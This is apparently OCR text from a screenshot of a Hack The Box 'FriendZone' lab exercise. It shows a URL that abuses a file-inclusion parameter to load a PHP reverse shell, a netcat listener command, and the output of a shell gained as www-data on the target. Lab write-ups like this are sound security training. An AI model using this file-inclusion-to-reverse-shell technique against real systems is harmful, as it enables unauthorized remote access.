 FriendZone Admin !
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/php-reverse-shell
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
2 / 2 Tilix: kali@kali: ~/HTB/FriendZone
1: kali@kali: ~/HTB/FriendZone
Smart photo script for friendzone cor
┌──(kali㉿kali)-[~/HTB/FriendZone]
* Note : we are dealing with a beginner php developer and the applic
└─$ nc -lvnp 1234
listening on [any] 1234 ...
Ha Ha!
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.123] 59116
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018
17:14:53 up 15:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$